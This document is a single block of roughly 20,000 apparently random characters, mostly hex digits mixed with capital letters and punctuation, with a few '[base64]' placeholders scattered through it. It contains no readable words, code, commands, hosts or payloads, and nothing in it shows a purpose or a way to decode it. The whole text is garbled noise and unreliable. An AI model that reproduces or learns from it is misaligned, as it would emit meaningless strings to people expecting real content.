21E77A91b689221EFe4488Ea2FF49X91961b6197aEAT477X1,65edc469XYX2b80FX4db0df5X21167X8bYE496fd6396E1761X3e175ab|e7ZZA1133YE105Z94f1F7EX5190X5166EE32Y6fEY3874Y1308EX9S27Ab64197e5539cE3329ZJZY2c72Z6ZAZf150A5fc71A18F84EAE53AZ72944Z73056Y9fa83c9%6509X3496X7Z2a7@X2X7dE327A8XA19a6fa5381F15183X3237ee9427cL94cAF1369ZAf0799f@fe9YE427ba5(781d427f8EY534YX6FE63AY4449E22278X32Y62f1389Ab13caeYE349EG74Z78f11d2a1F84Z9F8357A1952881A4A9E20688dEF3eXA133bb83274943E4fA83088a93783Y43f8Zd52c76F4~ba3e15b89c01X70^e2097eb43a6f92192897eE2LA57c6!36Ycf1134da2676ZAE480Y41272554aZ0c71358ZF&a6YF6108FX45090ZE3573F04ZA2XFcfc42948b8E464Z3W443801c67ZZG07Z8X1F37Z7EE8cbae26eA5Ke69Z13E4A9cFXA0A82Y*Z]06463fa2981Z628aeYE4b7Ydf117bf43db2f458a515dcd1376E7A_X3b911540dcLE6Y8d254aAA125Ycef25XZZ?b77e1b2A7MX337bY8@bA6b4W663S14463c1299fY95Za0E05F8Fd637c5fc4c94FA6F7d1X7dA0_FEEE3476cX6ff3dXX394AZ729949Zb0A5;Z?984a944a1AY48A1cd4d59E74a75f447ZAF54b8Ed16Ab7*E6ab8FAe2Y73c69A7e631a6eb7acbG847A1E63FXZFA719b1A62Y32588a64070665ZZFE34Z85,AK96fF72A6Ef235A1YY21a4K23cb6F552a81648ZF107cZ0988YF3f169bbe057d93549X5%A41Z5F657AF2953AE2e12)76c83Z029a7d3228ac23ea7Y45F94c73cb4dadeY3374cab2569852A51b59b90f62439ae1450d4f0549Y3d5YA3%96Ze32baacb4487E1499b;11Z8EcdXYX2274789be2fX8E95396F96X931930cd2438Z5SY41XF|385dc368fb31988A31d68ed2e52X52b6EZ04a60,4c1b61A567bZ6377YV35E65Y36f8XFA3Fa6K47178fd6caa255YA4f977453aA09eff4dX2195EE21F5d9b3768b310846358bdf8,eA1Y05266EF4db5e650adF14687e41YbfF71Z81E32Fb111309Z#2728E3478ZA9F94f81d6Zbe3981c92Z60b42c65A6257FYZ3faec850A0f65X96fdXXX1272566E24EAZEY4Eaa1763A0e95YZ5EEeadf445e91e78691{43Z8E3985YZ|a5aYXWf4Yb0FZ91EF165Yc1*fA0e02369FE426AE94ab1F82Z7aF34XAXd72dZ9!37385d743Z1)7EYe2466999FE46c9eb8Xe53083XZF153b5F983A4F781675cc2E84165ZE1ca9F21387F060871a35aaQ357X0da67382d92Z6f634A41a35bb2771b12e4bA02F62Y43181A64551Y5207bd95660YE4767F35070]9156YE55Zc1X62XZ7E15796~b368e10E4d93d3AZE1857Y8]87Y9d1547Z41Z7AXF246F9E2c50e54F54X1475ZF11416(b716Fdf)f81EF129YUX656Ed465c9194Y34298eX2ed5A91da44Y8(f7eZ4=[base64]!65ZX53968+3326aec2d73FY3971F16Fc08378YXe37381F148ZX2X5XAX=63Fbd#53Z4a3FA5a3295fcdR663F32999e8&d52cf3171bb+516+b7078ef139Zcf1Y97ZA57Z5E65bX1.d257ed437Z4YA25X9_84743389cAA{479XA3658dcF846Z7205ad7fb65X3b8ad1311aea9355Eb61869T715aaf64YA5Y414bd8479deE640a4d863b4O23aZ0-376a42Z418926379b3448E72d98db1474XX229f6459bdA73e82XE28AX.11F7e!d2db37d72Y8Y6519FXF729ed17Yac(165ca1831b59b90f51Y57b13F82A4fd66b02490adF87fE6225AEE1e90b6J57a}512a8X5XYc22622X3c959b0fa50961e30b3e06Fc7f42dc8!25585-9394X41a7A5EY8c9F1853A1337bY5O8a2ef4990FA5b68b1X6ZZ2010b7F01888115E8cFE2ZadE074ZXK855a01Y3cc41939ZYe97bAE!164X1A69ZFFf379AX158fd92754e54dabf3209FF33c1b107674FY4a89E94F751Z6877145FA0@82bbb(e693E33988e137ccff086b9137XZ41b9aXE327cdd43796156bae42c8bF2249Zb8181E13799c143578Y35XZ5YF2076EY61Z8YZ73b1F73Z41369Zd6fb7095F364c7F83cYXfb4Xd2359Zaf1F55af(877b33c72e6Pba4fc10aa786dY1f912a3e7618Z1A2FA0f52bb1f16e8e968Zf1ef7Ye31578X13a85XE3X3F961c7Zcf3151F0b9AE132F5FY5!d96E03Aa0ee62AZee3474(764b2#64Z8ae831be8F84e8ff76Y0YF77ba?056ad1472d2356abf298acaI7976055bbZ91A6e_42Yb2E133a6e4267Af757b9Y9622c218692Y13F94d52aZ3275A8F1e7194E651X7255Z9F(66de82755594EZ2A83897Z01857b7}A87XE5898E35ea3#23E88cf1b8a8176dcN255ad1836AX1470d3f07ea5346Ec4FF6eY41790d8a99EJ34377Y3FY83ea}160E9265Fd0467ZE74ea4F21X9Z!542aaEA2Y96V1dbd03462ZYY7589e1a6da62140ZF1448X91364X8126EA621&3f85E84cbS76Fdd3fA0f94A17.X71A0E814b6E143Z9d547A2XA37Z6E25597Y7557FYEE8dd4162Y7165Ea7K969X5198ae8|c46A02A[6FZ615fe8149bXZFXafYF387eX639A2766bd0E43d79e04379f666ac_e58bf:a3782e13ZA2e23b9a1X3Fb921faef5352Z63075Y22Y82e3I07Ab52958f12a18Id7371FE118f|74E85YX3379X820811Z4X94E8e4Y93e6a93e4709Af33cZE*145e42e4dA545%2F75Z7bbf275cX3,799ZY1377V7QY72YF4b6bf8XEc3293399~a1E84e34F89J02A392e938F1Y3Xccd83bX4237F95f581E22b77E7=F4F9aIb82YA438Ye72Aa1f549AEE9556ec6ccc1254fZ3E349b41223aeY444b81830A91528X921689a2Y45be~[base64]^155d9c1b61A4990df3Z97EZ5Y69F351c0ef18ba887Ye3e16EAZL571X3F563Z62c88c719534f44a9b63257b93b99Z6486aeb1b64E12261|72d64)03E83FE5e75XZ5073136386fa25AYd139392E92a02335b7e28bb1148893375eE2fd7dZ8f98YE5+E67YAZ8ad134d6fF1379dP3591E13786ZX31Z9X|a3498:Y5d8A;76AZEf36F8c1Z5bb1(a79ZE187ec63X7Fd22d91c6AXA1@53X66d73E55c9ZZZ0165A95E25570f95091eb4X81;65a76173b76ea318dd1653a2F94811875XFE879b5e98a9E2F6e9e3571a1]44Fc9M37df24910[5699YY8585cbc4aA9XZ1AZ7eb438EX5d7XX3230b6!145ZF195Y851F4cZ1998eF3M23ZX82Y51ZYF361Z4114cE6,253c42961d7ZXb1151562db+e70bc3e6Zdbd0X52b5ca0d43882f36f7A18623b309585fc6bY5206Xb6f88394A69ZFFfa67a8b0A5HZ-98dYX116cc6536YY24087F0419eOA56b5X91YaeYX2f2F248994?F2XY3P33eAZFE44XX{F4e93L27Eb22Y79b2154Yb41172ZXb3A8Gc1Y6f:0269Xf41974ee3c97)a2123187E7c,[base64]}[base64].c806Z60X6X4149bXA52AYd255a3E43F7Xd4YZY0353d8E|6519Y285X92)f5A95e24XYEEY82ce=460c6f666a23X57c2P978A8436ac7498bYE23a0fb3599XFcfc4284588e42181ea3593EY537E24e8YY4359932f709Y1E57ZEfa7dZF28#1f65Z90E13F86f74063FX5268df#59Ebb159aY4607Xe74E74cf48Z8185E33288cXA217ZZF2849X9e861c2F16Ydf1FFAef5541b4F567af4691Z349a3Z0|59eX52X96E23e92f1466cWbd0c52A68Z0I764aefb7174EA3c7Yf42E8ZF47EXZ186fb61X458YR3785449adbb4349ee3f89b64056685dc3FF15A3e71Y7YK22FZ5F143b3d6489AW15434298EZ6,52d8dE565X6GX2f9de58Z8bE973bd2464e1f98fd31X87c1199dF81552ce405bae18a1ZF377Zf25X77d2467EK850c21ZE0Y5397f7AK73fY1,d72aaYF71d93c4Acb1f44X0,c67Y31A69e9f470b32bA4EY3817)X7270Z7Pf8cFE5789YE36Z4ee3Zb4dcded3384c7f&f32A2S95ac8}87bA0154493fd59edAA9f(3FA4Aae495Xbf377cabH278Z14caf7166XX103679e82696be2eA3S83acdY431bcY55dA0E32Y8X26f0E54A7EY0EX6bX81Z7XAE4151b0fd60f44X7dEE497fcc@68fb81Y627469cde841bbFZ3780e82F731d2Xabf64d3Z3096cd:230bde1f3e84Y80b22Y84A41895X21F6ae81961da2X9Xec17A3_0281Z107497ea3Z88d45Z7fF4Y8XY33689818408Y185FX8F960Z41535483da2be2150d3f964c91E82E24891a5fe6Fdd4Z81b03589e93fA6(74A86X55F72#13685e13b85Y86bcaY734c0Q24241369Abf1e5FZF)f7fY7237AX6f085A03957f21356E54dA0XX248Fe1308Zd33AA9JYXFX42a287a1255ZYfc4dA98c81e6IE26c5d878b81887X51Z7Zac^749973487b53f50b43196bd2a7Yb8*775Y9c3b81c5bA3Y44a6ddb4E96_61972F93EA4e56bZ3ef3dcd27ebE0465fYZ^150A0e972e4ea74c71FP4f95e7Adc#657c54e9aZ21181FA5963d14Y7aNY5A9ecb6597Ue67ZAdf3dZAd12e8ee37Ead2XeeE34780XX3358933a4cd0356dEX2274a6fb5FF031a1f11da3EE35847267XYb95599de27Z1N35c98XXYYY23772b6;345X4*E67a52278a53969Y81Z8Y9c15649Z3981AX157AA51Z5FX74a97EY348cX71097bf49Z7E64893F42678d76f7c1Y5Xaf197387162Xd1(331b1E178Y41F5Yc220feF3577EE3148eF34851F23E89de2Xb1fe3d65EF1a94d54bA87Y72d8Y66379FX2ZZ2F975XE9186EZ|93AZ1304F96Uf4F8X1767b8fa87bdF3775d52Z6ZFfd72b01382c4346fF72d68e52f78EZ1094f25b7FRf6333288e8dY15d9EFYebe045718d163EY22a4YXY-657YX1682AZ3Y9df5]c70e93E99F04956F5,b68Z934A3796EY2]637Z2X856X5%F34362Z918fY067bcF24EY82c79a5f24d951Y429Y1A(2f75X49f82681EX38AZXY4a94F4517bI03b69d752Z27c71d51b61a1FZ63abF070c6|E5F8e958aF0ee51Z1@c77A21470963Y6FAX2f80d4=894Z4b8ad122085YY1a7aF1149cX6406YEY4078cf3A2d22868YYX319aF258ad9388eee570a71A488F1354a5S576b92847cd26985F54b9bcff96f43bA0ZZ2579ca[f92f44071e84075fe4890:369A08c81E5d657831F44c2f863X4ea6f9E1YfcF15755A82Z88a7385b6257ZXca|F99E34Z77X433741025A5F41dac&b4cX3N363a5=c3095I16AY09489ed1267E1ef6Ad32b5da02654564bZ1X6339XX2RZ98E33F8fe7%668E3538ef1607Afb489cEYY5XA2F2579d92XZE]52c9ddb27X2Y55d969X91F5ea6Y4f44AAE13357Z7P445a03781X13c75E5{7A6cb3XAF7267ccE02b8Acc4496E538A7EF4ca6FE27ac2534A2F239baf17fXFE374caef44A53X58da@68XX73e54FZ3X5Eb51a95ed4596E4331E1377A0F24997~647Z0X85dc0fc7a9b;F34A5dc558Ef5efe44A87A2FY69A42891YXff85d11355da328Aad1c82E63817@X7169EA5f72db31AY?12c6F8277dbda4f881727X1264bX1E75eA5FY62c6)Z794E43A9A7f079Y0416Zd929=bT065AAe92057ZZ4a6aed4381ZFLF87f962Z2db46Z21867XYd745X0d1317f1e5fX8PZ5F9X338Fb71685XX3583e11969a4FY87ZZWF50ef4655Z92518Kd7190d95877f44c991849Z4ee46c1f766362b918fGb32d31a5fc1ed51A52A5bd1Of8AYFaba0&54378XAHY4EEA3283c34A92T05860f62470f2339a#265b5%A557811528bEF51X6YZ3AX9{95Yd72839XXfcf6EZ4F8f97V672c82277d94186F41X57a8109AF8318Edc2496F05E98YFY1X62c2a88FX66aaEY42952379b1265ZdbE25ab72475Z7f2F9EE5376Y9f163e5P496X8!3a0cd=48dF22Z68f926A7ZZ5F9XX3467d115X7AW656c4e457ae#058bbf34AbaN23791EZ86Y7F73Zca2171E7356aA8fc68ebb4A9NY3079d2Q675bbP864f24072?a4aa0Oe437a8075YZe657AXEX35A5ed6dX6,Z4ed2FE4eX92E57bfFE55cd116E564Zb0d42f56c2V85YE02583c21c89fa24Z0c72266.X48Z2F24Y8X]E3YA6FA52ab146d84f733Z91b70bd1471a2YF6Ac4?66e5449AYd7^Z65XE375fE02376AX22A9X43d6Ab05375:040251A80baec3690YA25Z2P25eXYfd62ZFd732cedf429Z9f94f9|47Eaa2164ccec66d51388Y4[573da{6A2f64YAXAE4Z8FfcGE7ZKX1b89f0587c)[base64])[base64],56b69ZZ16AEX04e64f3629c1527A5122683F15Y33288Ya522709d+357A61583cbf373d52e44e63Z7cAE.e76dffd72edR692d2Q666bb4985E317a8f51085fb63271c80beEE47ZEV940X91539b8fb34a4203fY7_Z65X6365bd1#4FYf25856b9ff9ZAE287cdb1511@66Z6bbd(a5YeeIe94SX61A8N744751Z5c8dFF64b01F6a392E9287f335bcE574E29f94fa3783X6S754X0N399Y31f65eaFE;fR46956b14974fd22abRA45aee628AAf03485F65F9bQ47A81F063861Y6e9F1c5099E63AXY2A41c51e729afb6Fe5I095ZY2184AX165ade2117;X706ZEE2c92E438A8EF1aX58277ddc927bfV33797213FX7|32f8c123aY3103594358499aa9FG4187eXA3A91dd3294ca^e92d546a0EX4490c13E96c11d96c654b1857AYEV35dZ3154982f6EZe04644a81366X41576X1207cE41878e1426eA63079b2.513T86Y89Z9,88FbeXZX0244188Y650A0fe1X92d858861331ad=d6440359b991F6bXX2E8897A69Z]0336bc23689e2FA67E14a56d95266d2X4b91Y%E92RZ618a:X4485X660ad}8717EE937392E9492EX4EX02742ab3984E7F976aaUeH0F55A4ead1F59e4I85Eb1519AZ13f8dZA1680756AceX0457fF81fX1f05678EX45b0df343c3197951E63X3f25dX0,E7cAE1347a2Ic91d14158EA3757F6378ZYX3793ZZc5ZA1f276Edb53a3c269b3P53194F32280ca47bdE0E8YY416A891773acE4359d1c84b0277dEYafA4?aR87FYAFF9a-1537Ab23358af336fEYcdX2275b67142F9bXF257bEE31X5[13dXZf173X3153aXA297Zdc245Xd3f57dZ71f88bc|59dAA51a2fa_759f84318|d71Z7X73Y6aI116A3c732c1f03Zc1N94374216YZE1Z39X6)c5fa59c91F7F555a7217AA1Pe44f32Y69e531a66358ZYY41fA1be1X8bf63570bd4A92105E9aE62078=X3fZ7E227b51b70881164A81762d82a3eb9207fAYfc4ZA810885X51Z5ce4Xa9ec1Y80FZ337XY5229bZZ1f68EA25c2c720a514369eLfe0d53Z2E8X=853A12051be1f59AEN346d1a79cV1%4M3f85X90E831656459bfea3ba0e3199fY42b79X35cb6f51A9X(44db8d76E988c81E6F15bc6e956XX2Z62cc1b559d1087E1FY639e3251Z5W37YY54684dc3562XA147cf8c8bd21167ceb5594_E527fE34FAAd056a1e76Yb1e869Y2213Fa2166X8ea398FE118cZ91f65Z9!786db1Aa2af1A13#86d76f25Z75f0527dde64a9e15f7cf352ZX1371801161AY1Y59c9Sf67X2e14A932c889a1997X13e64Y4217Aa2Z5AATE3X95e421a9]73d60ZX4490%12992SE366E1649ZF+95534298f8Y2459A3f676A3346e921Y56ce365EE51e49cf1063bfZ3A8HYUZ90EA1a9cF32719-E726bde2f74df3A85d05e2Y228886~A64Y1.26bb1FX658eW847b31aF4e94e6c95F271EA}E70a72Y9aXF2181ad.b5bbc216EXF*7A0ZX5367EA5XAYf01A86+046a0~84193177685YZ55AE968ZEFF637cdE566cc3246beRZ93Y4f85dd0248cf51710J56Z69d9-58ebe^[base64](057dd1087665bc0f4178dZA1f81Y0437AFY557F=A269ff33996[151Z58E83E71a61cc-947X4L163A61A5Xaea79X*[base64]|a86d81153XEFA4ZA939NE|3675ccd2Xa1f1398ddd1584EY247cX64X8YFX4Xc3ecYFd43a78Z2E22e90E6349AEZ558cTA45dcA69b.[base64]!795f4398Ffb2117-c7270YXPE98Y8586fEX4571X62272W03XadY44fAA9186EZHb71Z9F85EX0)18a982X90A613549c204bY53F9df5!29YXA415AEA2E58c1209bF4589b1035a2F9582e2387a81E74bb162e7b@c69Z9F639b21F714c41A7ZYed709a*186b244729e198be940a1FA3fA3d03FA5F85Y22177XAA.43eA1c95194Y25180Ua50X6ed70A3d56FX7F453d7246cX7e492X01E52594EZ2b9R66Fee3c7Ycb3493f5!28Eef3280E946A6K3Y3X82E66b2fa238814358AH963A3fe61c0+a49d12A4ZAZ2073Y83151f1AEa3V8309FF6P864Y74758EF379Zf6146ecd438EE63a73e14Za9XX208d=4258c8E83e7d767XZ(371c1145693fd93cca79c&2P06caa3766cc1195Y92658e2;98FY2:9A5Z85AA4FE3f8AXA4Fc0YFd9XE3352a9-F368fdae8dd413a8a1F7Zd2e678XA2678d6|775d32X&6FZ615FecRe55e4&498b7247cf8SAZ4d12079ccd2c72X2c91f751c8EX56baf17A98E97Fc4998eF29E93f9f780Z4{95aY22a98Y8344fZ11554e6ZXb116435AEX166aZ61X6XZY1472X241aed32b31268aA210673b309694246aa9YE878fLe7cad2288YE166eEZFF70cd289e6358bdX01f9fZ73FA2X354a2X72e97f94688134b9e867bdfe933X4?Z50ZZV06E43389E9X2941a5e25cc22dP0F55A82Z7fd55f6316YZZ1A14H96Y64fd277e756aY0Y76686fb2a92YX549Ye93592O67A9XF34841369Zdbee70ZX;d54Y4346dYY204Eb22Y5Yce2884d0L872YY2Z866e63X7(025A9EF24aeEFY4c92F2dacFX35a1-A3E7X125dbdL63397198798194496A59Aff2b94Y12751E6fa70ed2272Z7Q35YYZ581A[F7367E3318fe03b8a1338a61A40A0YAE1d63c3aZE{Y31881Z36X32788cf316997354aX2KZL4f95E~9fe6457655aZEc2196cd31b68ZY377Y=Z54aeFA2287Y051Z9887Ye2Y2478aY85aY5195da61888d1F23ca73181E8454YX432545E53b7cc265bEF)485e0468eY36366~2188E?355ZEEXd8XY3331ZAXF5Ecbd65ab5@d60ZZF84FX02F6dbee88ZY8f274574cZ19AFZ81E74392Z11280X24Z9Fe23Z62f9QA86d7Y1c62a2d75e15ea61257bdf13a80d9EAYF4543A7f476AFFA49d81272Z8+E5EZ23298EX1F8a6459ZEae-a9EYA309YX65dabd02497XY25Z3{d63c5F82990@E3a3a2F93c21a5Accf663Y1FE75cf1053dd1784Z61b99A2#5?bH06664E513A9b24165c01781ZX45Z7Y667Z2123XA6857adfd059AFd93bY2E340X0!A40982737A4128fc8F388XZFA88XA297eEA2697YA28856a5FX3deO894c31577Q34E99ce3abc8378YEdc1Y85d77696%77b932060Y91171XY29F8ed5241a12Y88XE~Z95e24a9cY7baaf13Tf5Fea5498E62464X0509aJ257Z0d656ZY867be1F83F89e53bXEF96AY0164FZ92661X92A6d5247AXXZff76AYF791abFX67f92A6Xa92E5Yd03469~53baefd447dda5a9dE462abfd3584E960Z5EZ4741369A992Y8789e674X92b5ZE5WX5EceFZ9ZE5WZ79Z82883d92f9aX62A9F7368ceEZ3F96*Y376FF25674FXdeY33870871840bcE142bdE6349a155X9e2154Y13572ZX3a59ZA1Y6Zb2LEA0ee+899^13292EF19AF766ZcfF44aZ9E4278E}245c8YF527A-47390106Ec9E3F0E54b5aXF3042a52A4ae4F896ef4667X1fd86f3179bca22A3f8c6bb201Z6ZX86272YZ2cbcd65eA2F436362b8F90U456972780YA31649df14Y9eFA70X1345Fd51b6Zcdb5AA10428Xc3+476f5c4b91E247bY71FA2&f5A9af93090X825ZF202891^E4789E470b02348XF1d69abF14aaa2Z5d952258X83781Z82c7AA428976b60c4E72775E13969f253AZE01EAAX66E90-73486eb59X5Uc47Z52dEFE44a84YZ?f8Zcc2881d921819c3F84EF4876bf3412.76ca1F238a7c84E9e,[base64]^[base64])962AA3650695ec4X25562d55X96E56175df4c7eY92990877ce126789aEE407ddb70cf233dY6185cd0A59Afe3285cc3863d1f262c6537YF022a2Y1c3Z81E_dA2EE5d78Y82389f46b78e53f33288YaaS843a81273922E69cd1266Z5F440Y52a61EZ2a61Y0&A47e1ff59f0Q9a36a5FX3E63299fc42A0F6449Xe751a0F518771327Z78Y82e8186b90F942AA2F50YAea88a2367ac31c77AE159A5e53Z8b2435EZ93A89K254b0faRf91ee46a7H036Z5EX23A2YE6389e95AY3ddE7dc4074b6-640c0e571dd3e4aY43455ce{c705c51b7e71b62_01158F35290E54469756AXF145f72d441b8U724a51061c4d959ab176XX8K4EFe4488198376Zd2418cd62598ce2A55ceZ6AZ11;f95dc2Z92de10Z1FA129Ye42Ab3F61f6F1669b4144eZ28X81e6de54c5F478A7_a52AX2974X2.a4f9Y^F8Ecc|6*6fb5F69af3294ZE125fF2)E7dd61384d6XYc2281684dd20a6857Adf1831b51X64Z9(62db71762c0K2F5ea4E40Z5A89d+3_180XFJ182A4Tc6ce0O286fa439Aba29b7Z8378f796Ed31119bf1127Z7YX61c413e4d93Y5X95Y55b453aA0X715838def42X42688X9]E77b510]X,1667YZ3@18Ff8NYa4f03c7EXA30251a7e99df51adE43F7ddf557Zdb2cZ127779A9a8Ff53280ca3841cd1E5Zc44370F1F748e3484dX3bdZ217547aY4281e137778XF61281d83bfE83E78dd4Ybf286b94f66Zbe1Z7AX3(063Z7285Y5045AA554AaeXYFE52ea3Y98d72E99E25461YYX5ZA205Ab3W6247AFE326YF72eZ21533adYZ6eab9186EZ187YA8EX5eb91457c31d71Z4377EX71X8FE43E,b[06496ZA1F75f630A1e640A1fc3198f8d2X72d28ZZ~X3987fd5Y9c17579ae76X42379Xbf;9734X41A5X9154FEAf571Y9-287YXFY5d655aX0ZE^770e2|E86e02871796Ed3X6479b16648cE34e83ffE4d93d7eb221eee34986c2f08Xa3,68Fe7395Yba,556cd429cX61Ya6YY1767c8c4Z91E5e90c4599de846b3e121Z5E430Z8FA458ee16E3e3397a1!Z77ZZ343Fbe2856Y92155aa11655X51Z7AE3655YE119Ade1fA3e42b62XA&E98?05397{145baY53032278cbfe336891Y32aded77Z3MaF4E94Y56deEF88554ab0aa414Eaf#A85aa4265d239a2f8c5ZA1F3783PY4679Y51dc5cf24bdEA65cfdc3Eb3]643XAF67aZZ3069493Ea2b13f47Z3=583X51153d23858efZ9ae141278c72183f95577766bd0~21AA48075d9&06AZZYE29X01d6YY7df72ad998eF4GZ469dE15eca2487983F8c5b50b5a4269ea94791X2I685b8239FX75268YZ208Aeb17a3ef4531268Ac91845XE*E4A86F96AXYe071A7WX5Z911374Y6fb719eb0a5WZ2156c1ff65F13778b338647267cc*73780f565c4L866X2da4d34298YX02259b6Wa7743389Ec1186bYZ2790aa3ZN0f55a79ad154FEX2Z62YZ2F84af128Eb943a2)a539Z,52291f246968479YYfd52AF123690d82eb6fa4fAFF5704Z40a6YA-455d6f48bd1b1a6Lb286Zd95075de378c}3X5ba1E2Y98Y6cfc42a28acf41Yb8e93584F92Z84EX7cA2F98744399Y493eA34E43A9A7139bc54183E83E51f036a0f93Z88ZZ276ZE6236Xf25AadXE2181=3Y7XX3122c1Y36Xa7166cY2E46eX82463Z9,03bAE%65Y5146aaX5[877de?18AF5[480F31A90e6c1b61c1a86XF1596de14271c8170ff2979887YE3e12X3Z3094Z4f5368ZE086d7E65Yd6a69Z,0FZ7EY22354XF3f7Zd3[759fbbfZ418RXA5X23a90Na3da37X71Y7Y527a4cf6f87Pd2897e87ZZZ*8ece14648d81b53AA1040daa99e)4:2695X51Z5a63Z66F418866Z60c5%0{5a0bd5E61ed5ea4e05A84Y72bX2I54FZEF957X72530ZA285e463Z9FZ61584e2EY5Fa825#3f85e5c9Y3262f628a7Y410A5Y14664ef14a2ZE24261b809616698Z123bc7Y540ZY1933bcde87a5235Ed1)169ab2X809b2d88584YZ1E54EHZL0668df92992X0506Fce459abf368dG8149e12326Xda5971Y5E1d63b358a;05497E97E9aEZ8aYX@552a21Z47E1[F4ee42A60e24558E94E9bb53490F7351Y12766Fe81fZ9cf2c74132fZF887de3e14d9d1Z46d4f94fc1fe64ZX166AZFSa72c4268fXA4580Z62E5fea~511&66Z85;24A92X356A4fb408AX759a1O8Y8cd3142a58Z80E6FF60Z0e240X5;7f1E64Z3ZXF158Eaf;67Xecf452X8]076A91a6XAEbdZ218X2b71Z4980O220A4(165Z8d052ZA1950AFY14c958e83e8d830b2e233ce2Y59a9166Xd4FF6ZA23687XA3280d34195Y0558ab43498XXc5ba1E37Z1dd409Ec161b6f263XA)355848X81e7E553c8245994e46fXZ1d7A4E43A89d1Z5XA93A8Ya63E8dcd(475Y34699X9356FE2107fF92Y6cec5a7ecad7cc3039ba=c64c22963a8F9ebe0464589f353a01552cfFZ7dA1f67ced365XY2b7ac11G7a1b2129bE7[A887469cdf465b2;91997J64X7Xd0YFY43a5FZ32X7b94df7589EZ58ba%67491N66Ac01d52594eZ3EX1887Y7{78cY92a78AF4Z66d53Z9bZ5cec3271568L866AAd6YYY23836adFZ38b1E45dcc9A8FF4f24EabEA5Z94FX7dX2225dA1*365XX2758d62f85F62FAEf9447eW94E74E755AEeb21Z6XY61c4897ee2S2548d2555Z2;84fb81a8890FY6592#c43554AZ0ae1a4Ed82589d733a7f92daa*23473XA5c6bZAcfX429698FXF5X7bf849858c81E5N04Ab2E060c7Ga75b4a095fbF991A33e85Z5214abe,38Xdf1498F5!075E8411a%F7465E82eZE_141a5Y51dX8e334X6XE42872147AY!X85a2F465d41282a1e14ae63888d14175b82f93X24X92EX1d80EZ4c91adX6ZZ1f3b9Ye4549Z135F8c105b801c72Y0d151aaF372X6F4679Y15444A3fA5a3278F9FF651d21162dc4084A5=411+66Z7AY6116E=624Z5Y43767X56d85de5Xb1867ZYF1f7Xa2YA293e3399972255ca234ZE1ea48Y32678e92f68ZAf753Y11Y71Y94F5eF24c5fX1X7bc215X6dbc5XA5X14f91E628A2,041bd194Ebe&X3089Sf3fd3fb66AZF981adF148X9|X56e03c7A9YP151AA4b7db41b9ZXE1280Z52871786dd1F45Aa8E71Ya4X53e9EE77382195a8cd85144399f9a2a62X7F969EY#7479e145bXA126ZZF1088b2ZEZ318UX8Aef5cb9X05a66ef1Y8Ec82489E362ZEFE4a80f4e6db3F78dc1F64A2)[base64]|b6Xe4QZ60ZXb3A8#e#X8YE932a6b83fabY41882c0548XYE5a281Y827aSc2ZAZF524X0EZ5Yc0277396988df1fa66X4363dbc1F84caG18Z5A4Fb5XX2E6bf8*F6ac43767+314a7[d5X69Jd15261Z808Fe229c5EA36Z1ec45Z6YX5384f437a81438493ea2AE1653XF1546ed205Abb2Y6Fa81E6Efb2115Ta7062I45a6AYA459dXX53a1fe4c9ZF84eA6d364382Y92acEX30X6d753Z9f93aXF1045a0f543X6AYA2]61475f54a4Xaa2b74af228ab8298YF72Y66Y465ZA7E73Y9Y7299Ece669b165d9Fe961cd293Y94316ZA5{c48e1A69b{01A92b12568d54A79ba545ZZ0Jf87F53d7dP013a1)44788V75485ca22Z6YZ5f9Y206894%e6e89fa39A7fe5499~87ab0A499fd2A88Z83e6AY1FZ65f6527eF43F8Yf2177AF6186eYE3d9Ace3E71EX3aZAcd46A5897ee4df30c92Y41Y1215ZY92A87YY2668d21e5fe524#3F85d6ZZYPe90Y93996b8VZ646e63c7Y648aaU35F71F2677a1c3Ab9HA3c8Y~8483A2F9593F4519c225E93E64EE8EZ57cbaa9f-4#27Ab4(35bba2E92Z03a6Afc2860e237A0X06085dc25b9N85Yc0N862ZAec65XY1A4FX61829AZ297d89(937YE2Afaef5388E9U485Y73d5EY13b4ce73199ZA2679X34766F75Z7FJ91Z717E73d9F84679125ac1182896=73986GX69Z71a71bba196FZ165eb6OX67Z63A8FE6FY93ce1a59F32488E02Y87F45ca6X4576acb5473c356AYEA6A83EZ3584113195FA67Z6df61XX394E9X395ed5fa44E1=f7Xb93548ee2c57d52690Z35082f24583YA3fA5f3356E(136a51661b8e7599b1b40ZYY15796]564X82Y7cc8365dX91086554aaea23989c4K552ed1Za6)3439YAX2289E3UE82f64275K7d4X92f2dZYF350ZX(f7389}9709Aeb36A52bf2E74c59d5226EXZ1952A73256Y4b4a9HY16A4EZ1692X93ba4e61194f91e93fc5Xa08075YZ195F8bYF357Yd35fZ2F938d6E269A8ee87bdee3ee41Z57564bZ0b21Z80Z03e92Z02ea3b9388fba3Y957469cd[9Y0X52b2483FZ6185d0578eH0779024778AMA81a6FY54bee7459aEX4aZF1052594eZ3X0N555Z84E9FZ23A60eb3799XA3c81c42fb3Y1d3c82X6Xaa867ZE1EY32A2d63bc4^Y3XXZ347Aa5e486X1!d739b3X_0f55a74c5205AX6529cXZ2f9XX2467eX7241e1377b6-71A97EX332d228886@A68Y1cc6bb3H33F99}481Y8J884A62Z6ac92342554aAFe5H955AF3468f14e74E12X62c54985ZY488abdXFc4282fA4cf64a8f36bb9.85XXY,F4A84968ZF1ef36ae?06AZ2&04YYYF089b81F82AE2X74X0^285YEbeZ318G560fcQA76FA2290F21dZXf315X8121EXYfc3989e779XA-9EZE0442e9X154XbcA398FEfc5YX9F365ef248cZ12699e2408FZA1F61faX6ZZ20XZc02647271X80A3E32Ebe133f94d666ZXR465A2Y56383183ba5ff8ZcbEZ6EA7AZa0Q5(874d5Z5aa!e127E685dc3c15E60e9-bZ0e63996.251bcE37294FY3434298eb1[134X6ea448YE075X0;b54bda499fdf98bb5|38ZXX1861Y2V897YEI314:96f6ddc1193b94f87fd2c7Yd25Y8E8479YEfe3e7Y.62387?4708e1E67A8286789G0845045a9X82A78Y226?8FY6391Z43856ZY5478E62998Z5358cE53Ea27Y72d7E35Z76V92FXAd475cc1533AZ1Y64c7&73fb4EA69c71582be3f4X9A2Z82XY2b4Y6257bbea5081E5246Efb4Aa5e84562Y943291e84AZ1F669F2446c3E7719bYE4c42379XY7133Ac7ee81YAFF83d41299AX33A3ZY3f99f5436Zf2!b79b44A82Y95999Y1336cYF4XZA8378dcEZ798YJE6XZ91d72bbf4EEE34947992F88e41E72d6[090A1*d45ZXZ5AA(F2X81YF3161EA4b6abc1XZ5Y54Z6Zf92bb7e55cb3H42eZ2124586YA4ab017EXe14555ZAf754ZY317YX4f863Y42X525X51Z7Z51Y55Z9435cYF3d95F959A4ZA5E23187Y72.34178182883FZ2679EX63d11ZEAYF4338XE163YA9E84Acee972e9f6[3F85E81XX3d64Z81c50A